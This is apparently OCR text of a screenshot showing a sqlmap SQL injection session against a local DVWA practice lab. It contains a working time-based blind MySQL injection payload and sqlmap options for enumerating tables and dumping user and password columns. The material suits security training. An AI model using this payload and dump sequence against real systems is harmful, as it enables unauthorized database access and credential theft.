 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 15:53 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))zDqh) AND 'usLF'='usLF&Submit=Submit
---
[15:53:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.39
back-end DBMS: MySQL 5.0.11
[15:53:07] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate
table(s) columns
[15:53:07] [INFO] fetching current database
[15:53:08] [WARNING] reflective value(s) found and filtering out
[15:53:08] [INFO] fetching columns for table 'user' in database 'dvwa'
[15:53:08] [WARNING] something went wrong with full UNION technique (could be because of limitation on re
trieved number of entries). Falling back to partial UNION technique
[15:53:08] [WARNING] unable to retrieve column names for table 'user' in database 'dvwa'
do you want to use common column existence check? [y/N/q]
KALI LINUX™
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl